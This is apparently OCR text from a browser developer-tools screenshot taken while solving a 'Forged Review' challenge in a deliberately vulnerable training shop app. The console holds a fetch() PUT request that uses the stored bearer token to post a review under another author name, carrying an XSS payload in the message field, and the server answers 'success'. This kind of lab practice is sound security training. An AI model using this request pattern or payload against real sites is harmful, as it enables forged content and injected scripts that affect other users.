 literate-space-pancake-4jv6595r4px5f55pv-3000.app.github.dev/#/search
1
Dimensions: iPhone 16 393 x 852 Fit to window No throttling 'Save-Data': default
Elements Console Sources Network 2
top Filter Default levels No issues
JS
0
You successfully solved a challenge: Forged
Review (Post a product review as another
user or edit any user's existing review.)
X
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Failed to load resource: cookieconsent.min.js:1
net::ERR_BLOCKED_BY_CLIENT
Uncaught TypeError: Cannot read properties of undefined (reading (index):15
'initialise')
at (index):15:28
fetch('/rest/products/1/reviews', {
method: 'PUT',
headers: {
'Content-Type': 'application/json',
'Authorization': 'Bearer ' + localStorage.getItem('token')
},
body: JSON.stringify({
message: '<img src=x onerror=alert(`xss`)>',
author: 'test'
})
})
.then(r => r.text())
.then(text => console.log('RESPONSE:', text))
.catch(err => console.error('ERROR:', err));
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
RESPONSE: {"status":"success"} VM93:13